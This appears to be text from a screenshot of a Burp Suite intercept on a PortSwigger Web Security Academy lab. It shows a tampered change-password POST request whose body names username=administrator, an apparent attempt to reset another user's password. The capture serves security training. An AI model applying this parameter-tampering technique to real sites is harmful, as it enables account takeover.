 Request to https://0a5800eb043b8722c0d911f000930068.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser Comment this item H
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/1.1
2 Host: 0a5800eb043b8722c0d911f000930068.web-security-academy.net
3 Cookie: session=KD5Zca3kXXWSpZx2OdHKsh8bRLHdEsl7
4 Content-Length: 127
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a5800eb043b8722c0d911f000930068.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a5800eb043b8722c0d911f000930068.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
21 Connection: close
22
23 csrf=p3xYZUtLxf1EEnqLF5BBlJAIAmWDsabU&username=administrator&current-password=peter&new-password-1=peter1&new-password-2=peter1